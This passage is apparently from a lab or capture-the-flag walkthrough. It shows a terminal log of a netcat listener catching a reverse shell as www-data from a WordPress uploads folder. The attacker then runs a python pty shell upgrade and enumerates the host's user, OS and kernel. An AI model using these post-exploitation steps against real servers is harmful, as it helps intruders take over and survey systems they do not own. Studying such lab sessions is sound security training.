 kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.107] 55088
bash: cannot set terminal process group (1199): Inappropriate ioctl for device
bash: no job control in this shell
www-data@red:/var/www/https/blogblog/wp-content/uploads$ whoami
whoami
www-data
www-data@red:/var/www/https/blogblog/wp-content/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@red:/var/www/https/blogblog/wp-content/uploads$ hostname
hostname
red.initech
www-data@red:/var/www/https/blogblog/wp-content/uploads$ pwd
pwd
/var/www/https/blogblog/wp-content/uploads
www-data@red:/var/www/https/blogblog/wp-content/uploads$ python -c 'import pty; pty.spawn("/bin/bash")'
</blogblog/wp-content/uploads$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@red:/var/www/https/blogblog/wp-content/uploads$ export TERM=xterm
export TERM=xterm
www-data@red:/var/www/https/blogblog/wp-content/uploads$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
www-data@red:/var/www/https/blogblog/wp-content/uploads$ uname -a
uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
www-data@red:/var/www/https/blogblog/wp-content/uploads$